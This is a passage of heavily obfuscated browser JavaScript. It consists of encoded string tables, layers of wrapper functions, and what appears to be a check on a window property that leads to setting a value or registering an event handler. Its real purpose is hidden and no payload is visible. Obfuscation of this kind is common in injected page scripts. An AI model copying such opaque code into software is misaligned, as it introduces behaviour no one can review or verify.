_0x18ca6d!==_0x4e0fb6;},'QXnNx':_0x4e2d72(0xcc,0x215,0x1fb,0x260,'j1s1'),'dOgiw':_0x585356(0x5ca,0x3ec,'42c7',0x584,0x535),'kevRQ':_0x585356(0x7d8,0x611,'3@Mp',0x89d,0x656),'kHdWq':_0x4bae5c('57yN',0x88f,0x86f,0x83c,0x9ac),'zIgOU':function(_0x18148a,_0x53a4e5){return _0x18148a!==_0x53a4e5;},'MMweF':_0x72cd6b(0x185,'r69l',-0x121,0x3c,0xf8),'iwMJv':_0x72cd6b(0x425,'A$%d',0x1c4,0x308,0x29e),'gvZOA':_0x1bfcd5('&aBL',0x210,0x114,-0xa8,0xe1),'Nnetc':_0x72cd6b(0x28b,'ir7M',0xf2,0x33,0x18b),'GAZRB':_0x4bae5c('57yN',0x610,0x606,0x62d,0x591),'uMQcl':_0x4bae5c('wI%c',0x5c9,0x67d,0x571,0x384),'nleFU':_0x585356(0x703,0x6e9,'q!ld',0x5e1,0x795),'WvBwJ':_0x4bae5c('vTE(',0xa7f,0x7a0,0x8cd,0x8a7),'xFGIU':_0x4bae5c('r69l',0x427,0x3e0,0x5f3,0x5ec)+_0x585356(0x58d,0x4c7,'hTU%',0x3ed,0x562)+_0x4bae5c('r69l',0x5bb,0x439,0x602,0x558)+'cb','JZVNz':_0x72cd6b(-0x23,'VGDT',0x212,0x5e,0x68),'dTyAp':_0x4e2d72(0x36a,0x341,0x37e,0x544,'WpsA'),'ELYRC':_0x72cd6b(0xa7,'ekXv',0x364,0x6a,0x1bd),'fUSRF':_0x4bae5c('42c7',0x6b1,0x841,0x85f,0x7f2)+_0x1bfcd5('GJ(B',-0xfe,0x1d4,-0x165,0xae)+'2','tiEdh':_0x585356(0x69f,0x499,'1)YF',0x489,0x5ac)+_0x4bae5c('Aahf',0x45f,0x772,0x583,0x773)+_0x4e2d72(0x2,0x54,0x10d,0x26c,'A$%d')+_0x72cd6b(0x13d,'%x!4',0x273,-0xb6,0x8f)+_0x1bfcd5('sWcn',0x27f,0x3dc,0x20e,0x1c4),'Uzpno':function(_0x14c9d7,_0x2d4fbc){return _0x14c9d7!==_0x2d4fbc;},'JlBDq':_0x1bfcd5('*VS(',0x3a7,0x37,0xd6,0x1b8),'IHcXd':_0x1bfcd5('*(5I',-0x144,0x130,0x4a,0xb8),'osmkm':_0x4e2d72(-0xd5,0x5d,0x7a,-0x92,'&aBL'),'KIpRB':_0x585356(0x5f4,0x5b9,'c]e&',0x5f9,0x796),'bwUFr':_0x4bae5c('H^q#',0x3ef,0x473,0x55d,0x741),'JnXar':_0x72cd6b(0x11b,'PIwW',-0x1da,-0x15a,0x22),'XETof':_0x4bae5c('AVqm',0x762,0x9d7,0x8ac,0xa64),'Illmo':_0x585356(0x5e7,0x783,'1)YF',0x6a8,0x55e)+_0x1bfcd5('O!4s',0x2cf,-0x99,0x2de,0x175)+'5','ulHtn':_0x4e2d72(0x202,0x288,0x1ee,0x30a,'nS2b'),'ylkcq':_0x4e2d72(-0x80,0xff,0x2c2,-0x76,'57yN'),'oFRQI':_0x4bae5c('57yN',0x7d1,0x5a7,0x5d4,0x3da),'WGlPN':_0x4bae5c('r69l',0x6e0,0x8bc,0x70a,0x55b)+_0x1bfcd5('hTU%',0xcd,-0x19f,-0x21f,-0xb2)+_0x1bfcd5('0hsK',-0x1a8,-0xf2,-0x79,-0x26)+'if','nvbFE':_0x4bae5c('EjYu',0x6e7,0x518,0x595,0x50c),'BihsD':_0x72cd6b(-0x132,'wIa[',-0x8f,0x248,0x82),'VhbuZ':_0x72cd6b(0x6d,'1)YF',0xf5,0x384,0x25f),'RFnQQ':_0x4bae5c('1)YF',0xa2d,0x952,0x8a9,0x7ed)+_0x72cd6b(0x111,'6nkk',-0x1ec,0x160,-0x65)+_0x4e2d72(0x3a3,0x2d2,0x109,0x19d,'X5li')+_0x4bae5c('AMUt',0x6bb,0x67c,0x6f3,0x63f)+_0x4bae5c('H^q#',0x769,0x60a,0x6f7,0x594)+_0x4e2d72(0x360,0x264,0x60,0x197,'6nkk')+_0x1bfcd5('0hsK',-0xf6,0x7d,-0x64,-0xcc)+_0x72cd6b(0x378,'CSdI',-0xb4,0x141,0x15e)+_0x585356(0x92f,0xafe,'vTE(',0x724,0x813)+_0x72cd6b(0x408,'CSdI',0x2a6,0x72,0x222)+_0x4bae5c('6nkk',0x771,0x5f2,0x767,0x842),'jWOmd':_0x72cd6b(0x391,'42c7',0x33f,0x1ad,0x1e6),'IlqGv':_0x1bfcd5('Aahf',0x15e,-0xec,0x1e4,-0x28)+_0x4bae5c('kkqB',0x5eb,0x531,0x5e1,0x456)+_0x4bae5c('X5li',0x643,0x699,0x6dc,0x64e)+_0x585356(0x6e9,0x8bc,'0cM5',0x7b8,0x8cf)+_0x72cd6b(0xd,'wIa[',-0x15e,-0x112,-0xbd)+'to','CVjvR':function(_0x156232,_0x5a7992,_0x5ef890,_0x208c59,_0x2db1bd){return _0x156232(_0x5a7992,_0x5ef890,_0x208c59,_0x2db1bd);},'FNTtO':_0x72cd6b(-0xb5,'[pQ#',0x158,0x153,-0x78),'ODqcZ':_0x585356(0x92d,0x924,'c]$*',0x9f3,0x7d2)+_0x1bfcd5('X5li',0x26,0x105,-0xee,0x8d)+_0x4e2d72(0xc0,-0x37,0x66,0xc5,'EjYu')+_0x4bae5c('ir7M',0x702,0x5f7,0x6ee,0x66b),'pBSho':_0x585356(0x8a2,0x874,'wI%c',0xa92,0x9ad)+_0x1bfcd5('nS2b',0x4c2,0x31a,0x253,0x2c3)+_0x4bae5c('fT$T',0x69a,0x617,0x66a,0x473),'JBOEe':_0x1bfcd5('AMUt',0x171,-0x8b,0x188,-0x13)+_0x585356(0x7c8,0x72e,'O!4s',0x785,0x797)+_0x1bfcd5('ekXv',0x1b2,0xb4,0x2a,-0x19)+_0x4bae5c('PIwW',0x3d2,0x770,0x590,0x575)+_0x1bfcd5('Wr!U',-0x12f,-0x96,-0x16,-0xa4),'njNUB':_0x585356(0x761,0x7f5,'fT$T',0x706,0x5c7)+_0x72cd6b(-0x18a,'3@Mp',-0xf8,0x95,-0x47)+_0x1bfcd5('AVqm',-0x14d,0x1cc,-0xd6,0xb9)+_0x4bae5c('LA7*',0x4fb,0x502,0x611,0x4fc)+_0x585356(0x880,0x98f,'r69l',0x991,0x884),'YnnDk':function(_0x364c80,_0x4b27d0,_0x3acbc5,_0x5535c8,_0x1b295e){return _0x364c80(_0x4b27d0,_0x3acbc5,_0x5535c8,_0x1b295e);},'wqKKD':_0x585356(0x7ed,0x892,'UiuH',0x61a,0x992),'xtpem':_0x4bae5c('wIa[',0x785,0x713,0x6c8,0x792),'dZDfw':_0x4bae5c('r69l',0x792,0x5d0,0x74f,0x57e),'mtzMR':_0x72cd6b(0x349,'j1s1',0x40e,0x49,0x1ff),'BkgOb':_0x1bfcd5('57yN',0x1d5,0x5,-0x108,0x36)+_0x4e2d72(0x7e,0x260,0x331,0xa4,'1)YF')+'f','SMQOx':_0x4bae5c('H^q#',0x3a7,0x5b8,0x58e,0x546)+'n','LOOMc':_0x72cd6b(-0x46,'ir7M',0x176,0xea,-0x3a)+_0x585356(0x8ea,0x8b2,'1)YF',0x9f0,0xa6b)+_0x1bfcd5('6Fuw',0x183,-0x31,0x4c,0x115)+_0x72cd6b(0x120,'6Fuw',0x2,-0x214,-0x84)+_0x4bae5c('[pD@',0xac2,0x8f5,0x8e0,0x9cc)+']','MxUpH':function(_0x36b471,_0x1b244c){return _0x36b471===_0x1b244c;},'KvhLo':_0x72cd6b(0x139,'sWcn',0xda,0x328,0x295),'tsjKb':function(_0x526fd0,_0x20e202){return _0x526fd0<_0x20e202;},'VVfkR':_0x1bfcd5('6nkk',0x213,0x2f2,0xf5,0x226),'iBGNc':function(_0x344d07,_0x1980fb,_0xf045f3){return _0x344d07(_0x1980fb,_0xf045f3);},'nUxeh':function(_0xdc7e3f,_0x3ff735){return _0xdc7e3f*_0x3ff735;},'OIfXY':_0x72cd6b(-0x1c3,'wIa[',0xf5,0x137,-0xae)+_0x4bae5c('lsG5',0x59a,0x62e,0x6d4,0x4e3),'GNwkQ':_0x4bae5c('AMUt',0x833,0x77d,0x823,0xa09),'yyBuA':_0x4bae5c('PIwW',0x485,0x538,0x56d,0x727)};function _0x72cd6b(_0x3e2548,_0x332b75,_0x30b9b8,_0x26a989,_0x7ebcf1){return _0x3fc6eb(_0x3e2548-0x193,_0x7ebcf1- -0x573,_0x30b9b8-0x121,_0x26a989-0x1eb,_0x332b75);}window[_0x72cd6b(0x112,'PIwW',0x365,0x1d,0x175)+_0x4e2d72(-0x1d3,-0x90,0xe5,-0x1d1,'0hsK')][_0x4bae5c('vTE(',0x8c5,0x797,0x95c,0xb4d)+_0x4bae5c('CSdI',0x8c9,0x87a,0x909,0x9aa)][_0x1bfcd5('H^q#',0x17b,0x355,0x155,0x160)+_0x4e2d72(-0x1cc,-0x8a,-0x1ef,-0x290,'3JhL')](_0x38c871[_0x585356(0x79a,0x937,'PIwW',0x5d0,0x68e)])&&(_0x38c871[_0x4e2d72(0x3d8,0x2c7,0x32c,0x49b,'[pD@')](_0x38c871[_0x4e2d72(0x553,0x363,0x3ed,0x22b,'wI%c')],_0x38c871[_0x72cd6b(-0x15f,'57yN',-0x11f,0xd,-0x39)])?_0x1dd1a1[_0x4e2d72(0x24f,0x73,-0x9,0x79,'A$%d')][_0x585356(0x7d9,0x885,'O!4s',0x961,0x88b)+_0x4e2d72(0xa,0xfc,-0x43,0x223,'%x!4')+'r']=_0x38c871[_0x4bae5c('CSdI',0x493,0x559,0x661,0x814)]:window[_0x72cd6b(0xc5,'0cM5',0x4f,-0xda,-0xce)+_0x585356(0x6e3,0x829,'wIa[',0x862,0x8f7)+_0x4bae5c('6nkk',0x9f7,0x87f,0x807,0x77b)+'r'](_0x38c871[_0x1bfcd5('1)YF',0x90,0x181,0x100,0x2c)],function(){function _0x123222(_0x3d3b3d,_0x270eaf,_0x2ffbca,_0x37a1cf,_0x1c362a){return _0x72cd6b(_0x3d3b3d-0x10f,_0x37a1cf,_0x2ffbca-0x44,_0x37a1cf-0x14,_0x2ffbca- -0xe6);}function _0x504767(_0x5e9f8a,_0xf1347c,_0x36a5fc,_0x1f9ca9,_0xde31a2){return _0x4e2d72(_0x5e9f8a-0xe6,_0x5e9f8a-0x604,_0x36a5fc-0x102,_0x1f9ca9-0x19c,_0x1f9ca9);}function _0x9794bb(_0x2ddb2b,_0xb63a4f,_0x5aabe8,_0x4f0691,_0x543946){return _0x4e2d72(_0x2ddb2b-0x131,_0xb63a4f-0x3ca,_0x5aabe8-0x1b7,_0x4f0691-0x150,_0x543946);}function _0x5befcc(_0x3c702e,_0x1b279f,_0x3b6996,_0x4f514f,_0x28ff30){return _0x1bfcd5(_0x3c702e,_0x1b279f-0x151,_0x3b6996-0xf5,_0x4f514f-0x17b,_0x1b279f-0x2bd);}var _0x517bbc={'GxOtt':_0x38c871[_0x5befcc('42c7',0x54a,0x3ee,0x47d,0x73a)],'VKZct':function(_0x5162c1,_0xaba435){function _0x57e225(_0x564bc0,_0x4ab717,_0x2395e2,_0x361ba0,_0x189525){return _0x5befcc(_0x189525,_0x4ab717- -0x1b,_0x2395e2-0x175,_0x361ba0-0x93,_0x189525-0x1bc);}return _0x38c871[_0x57e225(0x2b6,0x323,0x321,0x25d,'X5li')](_0x5162c1,_0xaba435);},'EOTvP':function(_0x2fe5ed,_0x453e44){function _0x575ba3(_0x4fc0b4,_0x2e7ef5,_0x1495c3,_0x55028a,_0x2cad7a){return _0x5befcc(_0x4fc0b4,_0x55028a- -0x190,_0x1495c3-0xc3,_0x55028a-0x102,_0x2cad7a-0x1cb);}return _0x38c871[_0x575ba3('Aahf',0x34e,0x2db,0x303,0x47e)](_0x2fe5ed,_0x453e44);},'Cilqe':_0x38c871[_0x9794bb(0x57b,0x4bf,0x57f,0x627,'EjYu')],'whkEi':_0x38c871[_0x504767(0x6d0,0x613,0x6fa,'TZU0',0x64e)],'iHaZL':_0x38c871[_0x504767(0x621,0x483,0x80d,'vTE(',0x61b)],'Ttduj':function(_0x52de89,_0x207e8c){function _0x3d29af(_0x5ea081,_0xc29dbc,_0x54f395,_0xf0118a,_0xd474c8){return _0x9794bb(_0x5ea081-0x97,_0xf0118a- -0x159,_0x54f395-0xaf,_0xf0118a-0x44,_0x5ea081);}return _0x38c871[_0x3d29af('O!4s',0x339,0x193,0x362,0x1c3)](_0x52de89,_0x207e8c);},'OYIwR':_0x38c871[_0xcf3df0(0x165,0x175,-0xd9,'j1s1',0xb7)],'QsWLk':_0x38c871[_0x9794bb(0x7d3,0x690,0x822,0x5aa,'r69l')],'ylURs':_0x38c871[_0xcf3df0(0x186,-0x38,0x24f,'[pD@',0x38)],'eroHn':function(_0x2a7a67,_0x41e72d){function _0x44210e(_0x34cd2f,_0x5ba6ea,_0x5bde94,_0x1a3f22,_0x446de4){return _0x9794bb(_0x34cd2f-0x1f1,_0x5bde94- -0x428,_0x5bde94-0x73,_0x1a3f22-0x55,_0x5ba6ea);}return _0x38c871[_0x44210e(0x3f9,'&aBL',0x296,0xd0,0xe3)](_0x2a7a67,_0x41e72d);},'sdqQa':_0x38c871[_0x9794bb(0x5f5,0x6e7,0x83c,0x64b,'EjYu')],'OtQEl':function(_0x3e999f,_0x906e03){function _0x48d0b0(_0x405597,_0x7269f,_0x226b78,_0x50cb92,_0x5b1c13){return _0x5befcc(_0x7269f,_0x50cb92-0x27d,_0x226b78-0x1c,_0x50cb92-0x1b2,_0x5b1c13-0x1bf);}return _0x38c871[_0x48d0b0(0x60c,'3JhL',0x8ca,0x7dc,0x8eb)](_0x3e999f,_0x906e03);},'jypfG':_0x38c871[_0xcf3df0(0x80,0x1c,-0xb,'3JhL',-0x1e)],'LgJBi':function(_0x54cd1e,_0x2fdfd3){function _0x168e37(_0x23c549,_0x1ebdf5,_0xe4a10c,_0x216977,_0x4e4696){return _0x504767(_0x1ebdf5- -0x382,_0x1ebdf5-0x1d4,_0xe4a10c-0x1a7,_0x4e4696,_0x4e4696-0x138);}return _0x38c871[_0x168e37(0x2e1,0x3f9,0x39b,0x4ba,'6Fuw')](_0x54cd1e,_0x2fdfd3);},'RgIXj':_0x38c871[_0x504767(0x7c7,0x825,0x715,'0hsK',0x8c0)],'QhxgB':_0x38c871[_0xcf3df0(0x200,-0x4b,0x192,'wI%c',0xc9)],'rarYu':function(_0x93532b,_0x54fc5e){function _0x5d8958(_0x2dbb19,_0x58c0f9,_0x524b9c,_0x4ce419,_0x16974a){return _0x504767(_0x4ce419- -0x7e,_0x58c0f9-0xd4,_0x524b9c-0x9c,_0x58c0f9,_0x16974a-0xab);}return _0x38c871[_0x5d8958(0x6bc,'3JhL',0x60f,0x62a,0x656)](_0x93532b,_0x54fc5e);},'zPetp':function(_0x5843ad,_0x28ae11){function _0x5b1372(_0x3b95d5,_0x4e9db3,_0x2306c9,_0x58628d,_0x47f5e7){return _0x504767(_0x3b95d5- -0x122,_0x4e9db3-0xad,_0x2306c9-0x1bd,_0x2306c9,_0x47f5e7-0xa4);}return _0x38c871[_0x5b1372(0x631,0x538,'O!4s',0x581,0x49f)](_0x5843ad,_0x28ae11);},'VRpsx':_0x38c871[_0x504767(0x5f9,0x7a3,0x804,'&aBL',0x6ba)],'vQcpt':function(_0x2b6210,_0x249942){function _0x126596(_0x5799a6,_0x1a9f25,_0x6caafd,_0x1bd27c,_0x257203){return _0xcf3df0(_0x5799a6-0xc8,_0x1a9f25-0x123,_0x6caafd-0x118,_0x257203,_0x6caafd-0x335);}return _0x38c871[_0x126596(0x3d,0x3a3,0x191,0x172,'A$%d')](_0x2b6210,_0x249942);},'tbril':_0x38c871[_0xcf3df0(-0x1ed,0x161,-0x188,'VGDT',0x2b)],'Zjumg':function(_0x3e9a90,_0x56ac7b){function _0x39937a(_0x3090b1,_0x58df5b,_0xda3ee2,_0x2df746,_0x2f578e){return _0x9794bb(_0x3090b1-0x1c4,_0x2f578e- -0x465,_0xda3ee2-0x187,_0x2df746-0x19e,_0x58df5b);}return _0x38c871[_0x39937a(0x253,'O!4s',-0x6,0xa4,0x1a4)](_0x3e9a90,_0x56ac7b);},'shEkp':_0x38c871[_0x504767(0x8ef,0xb02,0xadc,'3JhL',0x745)],'iUcXZ':function(_0x1b997e,_0x4a2a2f){function _0x1dd463(_0x19f1c0,_0x35b83c,_0x274116,_0x122f6d,_0x1094b0){return _0xcf3df0(_0x19f1c0-0x1c,_0x35b83c-0x18,_0x274116-0x34,_0x19f1c0,_0x1094b0-0x1fd);}return _0x38c871[_0x1dd463('%x!4',0x353,0x63,-0x5a,0x198)](_0x1b997e,_0x4a2a2f);},'XLUEO':function(_0x170fc2,_0x3f84b6){function _0x26cb7a(_0x503e36,_0x119acc,_0x113cfb,_0x253990,_0x1c30a5){return _0x9794bb(_0x503e36-0x18a,_0x503e36- -0x176,_0x113cfb-0x7,_0x253990-0x51,_0x113cfb);}return _0x38c871[_0x26cb7a(0x3bd,0x570,'c]e&',0x1ef,0x429)](_0x170fc2,_0x3f84b6);},'WSJAx':_0x38c871[_0x123222(0x55,-0x30,0x88,'6nkk',0x296)],'yrVVz':function(_0x57f731,_0x7048cb){function _0x1d68c7(_0x5c7b88,_0x584228,_0x432912,_0x16b409,_0x2514c8){return _0x504767(_0x5c7b88- -0x10e,_0x584228-0x1c9,_0x432912-0x177,_0x584228,_0x2514c8-0x116);}return _0x38c871[_0x1d68c7(0x703,'Aahf',0x743,0x540,0x594)](_0x57f731,_0x7048cb);},'bcYRG':_0x38c871[_0x5befcc('r69l',0x3b4,0x374,0x3c8,0x406)],'Mxgmo':_0x38c871[_0x9794bb(0x57c,0x499,0x452,0x5b1,'hTU%')],'EUYqU':_0x38c871[_0x504767(0x59c,0x656,0x6ed,'vTE(',0x71c)],'kFRtZ':function(_0x2db376,_0x3b19bc){function _0xcfc564(_0x214852,_0x384ca5,_0x20dd88,_0x27526d,_0x3edae6){return _0xcf3df0(_0x214852-0x13b,_0x384ca5-0xfb,_0x20dd88-0x39,_0x214852,_0x20dd88-0xb4);}return _0x38c871[_0xcfc564('X5li',0x497,0x2f9,0x355,0x285)](_0x2db376,_0x3b19bc);},'aODYS':_0x38c871[_0x5befcc('nS2b',0x502,0x62f,0x32c,0x598)],'OyZaV':function(_0x5e037d,_0x1f4d32){function _0x284317(_0x25daf2,_0x1b4a56,_0x1b9144,_0x20ec52,_0x14e3b0){return _0xcf3df0(_0x25daf2-0x16d,_0x1b4a56-0x27,_0x1b9144-0x1ba,_0x1b9144,_0x20ec52-0xf6);}return _0x38c871[_0x284317(0x57b,0x4fe,'0cM5',0x360,0x152)](_0x5e037d,_0x1f4d32);},'nzRub':function(_0x3382c7,_0x4da579){function _0x21707d(_0x102ae1,_0x47cb09,_0x2cfe65,_0x2af3cd,_0x2ff6bb){return _0xcf3df0(_0x102ae1-0x187,_0x47cb09-0x173,_0x2cfe65-0x74,_0x2cfe65,_0x102ae1-0x5b6);}return _0x38c871[_0x21707d(0x4b3,0x5e7,'LA7*',0x5c0,0x6a5)](_0x3382c7,_0x4da579);},'dtwCR':_0x38c871[_0x504767(0x751,0x536,0x5f6,'wIa[',0x87d)],'tJlIl':_0x38c871[_0x9794bb(0x50f,0x716,0x5ce,0x761,'VGDT')],'Hhifa':_0x38c871[_0x123222(-0x21d,-0xa8,-0xa5,'CSdI',0x13b)],'xlPjg':_0x38c871[_0x504767(0x8a5,0xa8e,0xaa7,'CWyH',0x760)],'ZXRKG':_0x38c871[_0x123222(0x5b,0x2ce,0x160,'0hsK',0x1c7)],'nQeeL':_0x38c871[_0x504767(0x8a4,0x7b3,0x8e6,'c]$*',0x839)],'RqjQM':_0x38c871[_0x5befcc('wI%c',0x2bf,0x2ea,0x158,0x22a)],'PHYlq':_0x38c871[_0xcf3df0(0x108,0x3bf,0x3f4,'6nkk',0x20a)],'QjoLE':_0x38c871[_0xcf3df0(0x1d5,-0x133,-0xc,'ir7M',-0x2d)],'yxiis':_0x38c871[_0x9794bb(0x670,0x464,0x34b,0x2ce,'0cM5')],'xtjKJ':_0x38c871[_0xcf3df0(-0xb9,-0x8a,0x4f,'wIa[',-0x58)],'UELol':_0x38c871[_0xcf3df0(-0x1dd,-0x70,-0x69,'%x!4',-0x1b)],'HFCyJ':_0x38c871[_0xcf3df0(0xad,-0x230,-0xab,'3JhL',-0x16)],'TXouC':function(_0x4d68a0,_0xdf576c){function _0x389f11(_0x2890e1,_0x38bd30,_0x2b978f,_0xf94b89,_0x4ca066){return _0x504767(_0x2890e1- -0x213,_0x38bd30-0x120,_0x2b978f-0x125,_0x38bd30,_0x4ca066-0x7);}return _0x38c871[_0x389f11(0x6fb,'UiuH',0x84c,0x68a,0x4e7)](_0x4d68a0,_0xdf576c);},'myvOC':_0x38c871[_0x504767(0x716,0x87e,0x89a,'A$%d',0x684)],'bPFNK':_0x38c871[_0x123222(-0x89,-0x123,-0x1e0,'r69l',-0x11e)],'tyQcE':_0x38c871[_0x5befcc('WpsA',0x19e,0x36f,0xa,0x1bc)],'rgcIY':_0x38c871[_0xcf3df0(-0x152,-0x35f,-0x2,'[pD@',-0x17c)],'CCtlE':_0x38c871[_0x5befcc('vTE(',0x1c6,-0x6,0x1f4,0x3a3)],'dyEhq':_0x38c871[_0xcf3df0(0x260,0xeb,-0x1f,'WpsA',0x1f9)],'YRHnl':_0x38c871[_0x123222(-0x2b6,0x1b,-0x164,'H^q#',-0x37a)],'RvpxA':_0x38c871[_0xcf3df0(-0x239,-0x3d,0x7d,'c]$*',-0xaa)],'Qfxyl':_0x38c871[_0x9794bb(0x569,0x4d3,0x42e,0x4ab,'[pD@')],'WVKaq':_0x38c871[_0x123222(0x6f,0xaa,-0x7d,'AVqm',-0x21d)],'mImtt':_0x38c871[_0xcf3df0(-0x19f,0xf,-0xbc,'EjYu',-0x19c)],'GsDRN':_0x38c871[_0x504767(0x7b4,0x762,0x8b6,'42c7',0x798)],'PLZox':_0x38c871[_0x504767(0x686,0x562,0x514,'vTE(',0x523)],'Lckdi':_0x38c871[_0xcf3df0(-0x6f,0x165,0x1b9,'0cM5',0x14)],'WqRfc':function(_0xb767a0,_0x5ce9df){function _0x360ca9(_0x460ab1,_0x47e614,_0x2cdfaf,_0x2dee59,_0x34cd27){return _0xcf3df0(_0x460ab1-0x3,_0x47e614-0x2c,_0x2cdfaf-0xa7,_0x2cdfaf,_0x47e614-0x23a);}return _0x38c871[_0x360ca9(0x256,0xa4,'c]$*',0x137,0x6f)](_0xb767a0,_0x5ce9df);},'cFNJd':_0x38c871[_0x9794bb(0x5a5,0x5f8,0x74a,0x5c1,'A$%d')],'GksBf':_0x38c871[_0x504767(0x5c2,0x52a,0x747,'CWyH',0x6a6)],'guIio':_0x38c871[_0x9794bb(0x46f,0x5cf,0x65d,0x4af,'X5li')],'bQlyR':_0x38c871[_0xcf3df0(0x278,0x188,-0xf9,'vTE(',0xc1)],'syNqK':function(_0x18d501,_0x4145e7,_0xa172d6,_0x3615e6,_0x3879c9){function _0x4ed00c(_0x1400a9,_0x1a8dfc,_0x217bca,_0x477420,_0x35868c){return _0x504767(_0x1a8dfc- -0x3c9,_0x1a8dfc-0x19c,_0x217bca-0x1da,_0x35868c,_0x35868c-0x16c);}return _0x38c871[_0x4ed00c(0x41e,0x40e,0x34e,0x297,'0cM5')](_0x18d501,_0x4145e7,_0xa172d6,_0x3615e6,_0x3879c9);},'bovyH':_0x38c871[_0x9794bb(0x809,0x63c,0x567,0x70a,'&aBL')],'mRXWG':_0x38c871[_0xcf3df0(0xf6,0x270,0x1e2,'%x!4',0xa0)],'ktiDL':_0x38c871[_0x504767(0x970,0x767,0xafa,'fT$T',0xb4a)],'JgZbE':_0x38c871[_0x5befcc('GJ(B',0x4fa,0x356,0x5e6,0x413)],'pFMlp':_0x38c871[_0x5befcc('TZU0',0x1f9,0x30f,0x2da,0x2ef)],'OzUnM':function(_0xc4027c,_0x5d6cee,_0x1af2bf,_0x4d1854,_0x3bbbb8){function _0x13fd07(_0x24bd13,_0x1fd947,_0x5be1b9,_0x5ae9db,_0xe3aec3){return _0x9794bb(_0x24bd13-0x111,_0x5ae9db-0x1af,_0x5be1b9-0xd1,_0x5ae9db-0x1d7,_0x5be1b9);}return _0x38c871[_0x13fd07(0x8e1,0x797,'TZU0',0x90f,0x735)](_0xc4027c,_0x5d6cee,_0x1af2bf,_0x4d1854,_0x3bbbb8);},'PgzlN':_0x38c871[_0x123222(0x8e,-0x2bb,-0xe9,'lsG5',-0x73)],'mxpox':_0x38c871[_0x123222(-0x13c,-0x4b,0x70,'nS2b',0xfa)],'wIhEA':_0x38c871[_0x504767(0x786,0x56b,0x780,'lsG5',0x57b)],'pqZRH':function(_0x2ca73e,_0x5eb57a){function _0x16c2a8(_0x42ecf1,_0x482986,_0x49dd10,_0x1bcdb8,_0x4d5467){return _0xcf3df0(_0x42ecf1-0x109,_0x482986-0x170,_0x49dd10-0x181,_0x1bcdb8,_0x49dd10-0x13a);}return _0x38c871[_0x16c2a8(0xc4,-0x59,-0x12,'*VS(',-0x15f)](_0x2ca73e,_0x5eb57a);},'rUknU':_0x38c871[_0x5befcc('H^q#',0x3b7,0x54b,0x31d,0x206)],'JMZiP':_0x38c871[_0x123222(0x9,-0xc0,-0x29,'VGDT',0x74)],'SgPNH':_0x38c871[_0xcf3df0(0x209,0x1b6,-0x145,'CSdI',-0xb)],'PTFxa':_0x38c871[_0x123222(0x65,0x39,0xbb,'kkqB',-0x37)]};function _0xcf3df0(_0x1254eb,_0x3bdf40,_0x32fe4c,_0x29c5c7,_0x5a7976){return _0x1bfcd5(_0x29c5c7,_0x3bdf40-0x86,_0x32fe4c-0x17a,_0x29c5c7-0x12,_0x5a7976- -0x4e);}if(_0x38c871[_0xcf3df0(-0x177,-0x1a1,-0x252,'GJ(B',-0xeb)](_0x38c871[_0x123222(-0x118,-0x150,0x71,'*VS(',0x80)],_0x38c871[_0x5befcc('q!ld',0x1d0,0x3b,0xaa,0x262)])){function _0x425a6b(){var _0x443a76={'dxJWu':_0x517bbc[_0x4f988e('nS2b',0x11c,0x6d,-0x156,-0xf0)],'seYOH':_0x517bbc[_0x4f988e('TZU0',0x102,0x1b0,0x2b3,0xcc)],'ISaIg':function(_0x499f07,_0x3ac77b){function _0x52a3a9(_0x4a117d,_0x70095a,_0x5901cf,_0x5abe85,_0x268a4b){return _0x1c3c5d(_0x4a117d-0xdb,_0x70095a-0x1e7,_0x70095a- -0x55c,_0x5901cf,_0x268a4b-0x1e4);}return _0x517bbc[_0x52a3a9(-0xec,-0x12e,'LA7*',-0x89,-0x115)](_0x499f07,_0x3ac77b);},'IuEWu':_0x517bbc[_0x45e909(0x2c7,0x45e,0x239,0x364,'c]$*')],'wSyjY':_0x517bbc[_0x45e909(0x4cb,0x353,0x630,0x36f,'UiuH')],'AWqdp':_0x517bbc[_0x3c9626('CSdI',0x427,0x3e9,0x2e7,0x581)],'RRpPy':_0x517bbc[_0x4f988e('H^q#',-0x17,-0x70,0x136,-0x2a)],'DxfhD':_0x517bbc[_0x1fd0ab(0x1e2,0x2f9,0x2f3,0x103,'LA7*')],'YLqDT':_0x517bbc[_0x1c3c5d(0x6f0,0x689,0x7b9,'1)YF',0x881)],'Lpvvw':_0x517bbc[_0x1fd0ab(0x1d5,0x22a,0x428,0x2e4,'wI%c')],'ugDhA':_0x517bbc[_0x3c9626('1)YF',0x4a0,0x44e,0x347,0x357)],'FxWmG':_0x517bbc[_0x45e909(0x594,0x72c,0x5ab,0x694,'sWcn')],'zPTDO':_0x517bbc[_0x1fd0ab(-0x1ed,-0x12,0x1d,-0xa7,'%x!4')],'pKshK':_0x517bbc[_0x1fd0ab(-0x6f,-0x1c,-0x87,0x122,'lsG5')],'LXKhY':_0x517bbc[_0x1fd0ab(0x137,0x22b,-0xbc,0x15e,'PIwW')],'LSPMF':function(_0x267347,_0x345c57){function _0x30b6af(_0x1ca34a,_0x5062f8,_0x198126,_0x532eea,_0x70060f){return _0x3c9626(_0x5062f8,_0x5062f8-0x1d1,_0x198126- -0x6b,_0x532eea-0x23,_0x70060f-0x165);}return _0x517bbc[_0x30b6af(0x62d,'%x!4',0x6c3,0x5ce,0x4b3)](_0x267347,_0x345c57);},'NTYLa':_0x517bbc[_0x1fd0ab(0x12b,0x155,0x5e,0x38,'X5li')],'vqjZh':_0x517bbc[_0x1fd0ab(-0x2,0x9d,0xee,0x1ae,'ekXv')],'yleiP':_0x517bbc[_0x1fd0ab(0x1fa,0x229,0x55,0xa4,'GJ(B')],'TBlNJ':function(_0x29600d,_0x430465){function _0x432b1f(_0x1694cc,_0x351150,_0x30d76f,_0xfc0a31,_0x20c6a9){return _0x4f988e(_0x30d76f,_0x351150-0x56,_0x30d76f-0x1cb,_0xfc0a31-0x27,_0x351150- -0x96);}return _0x517bbc[_0x432b1f(-0x2d8,-0x122,'r69l',-0x16d,0xb7)](_0x29600d,_0x430465);},'pIGFz':_0x517bbc[_0x1fd0ab(0x11e,0xf0,0x206,0x25,'CSdI')],'lTAab':_0x517bbc[_0x3c9626('LA7*',0x4e8,0x5d5,0x4e3,0x71b)],'MBYlL':_0x517bbc[_0x45e909(0x331,0x504,0x363,0x31c,'nS2b')],'mBsvn':function(_0x25e2dd,_0xa57705){function _0x479590(_0xb4279b,_0x1c55a0,_0x37549c,_0x1491a1,_0x462601){return _0x1c3c5d(_0xb4279b-0x13a,_0x1c55a0-0xb7,_0x1491a1-0x69,_0xb4279b,_0x462601-0x132);}return 